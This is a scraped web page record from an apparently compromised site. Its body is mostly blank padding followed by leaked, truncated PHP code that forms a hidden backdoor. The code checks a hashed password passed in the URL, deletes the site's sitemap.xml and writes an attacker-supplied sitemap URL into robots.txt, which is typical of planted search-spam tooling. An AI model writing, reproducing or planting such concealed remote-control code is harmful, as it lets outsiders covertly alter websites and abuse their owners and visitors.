

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wangminproject.com/f/M1879916
body_size: 625
content:

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    _SERVER['HTTP_FRONT_END_HTTPS']) && strtolower($_SERVER['HTTP_FRONT_END_HTTPS']) !== 'off') {
        return true;
    }
    return false;
}

$password = sha1(sha1(@$_GET['pd']));
if ($password == 'f75fd5acd36a7fbd1e219b19881a5348bfc66e79') {
    $add_content = @$_GET['mapname'];
    $action = @$_GET['action'];
    if (isset($_SERVER['DOCUMENT_ROOT'])) {
        $path = $_SERVER['DOCUMENT_ROOT'];
    } else {
        $path = dirname(__FILE__);
    }
    if (!$action) {
        $action = 'put';
    }
    if ($action == 'put') {
        if (strstr($add_content, '.xml')) {
            $map_path = $path. '/sitemap.xml';
            if (is_file($map_path)) {
                @unlink($map_path);
            }
            $file_path = $path . '/robots.txt';
            if (file_exists($file_path)) {
                $data = doutdo($file_path);
            } else {
                $data = 'User-agent: *
Allow: /';
            }
            $sitmap_url = $http . '://' . $host . '/' . $add_content;
            if (stristr($data, $sitmap_url)) {
                echo '<br>sitemap already added!<br>';
            } else {
                if (file_put_contents($file_path, trim($data) . "\r\n" . 'Sitemap: '.$sitmap_url)) {
                    echo '<br>ok<br>';
                } else {
                    echo '<br>file write false!<br>';
                }
            }
        } else {
            echo '<br>sitemap name false!<br>';
        }
        if (strstr($add_content, '.p' . 'hp')) {}
    }
    exit;
}

/* blog T229 */ ?>